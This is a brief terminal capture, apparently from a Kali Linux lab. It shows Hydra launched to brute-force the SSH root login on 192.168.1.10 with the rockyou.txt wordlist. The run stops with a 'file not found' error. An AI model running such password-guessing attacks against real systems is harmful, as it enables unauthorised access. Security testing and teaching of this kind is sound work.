 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P rockyou.txt ssh://192.168.1.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-19 09:25:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: rockyou.txt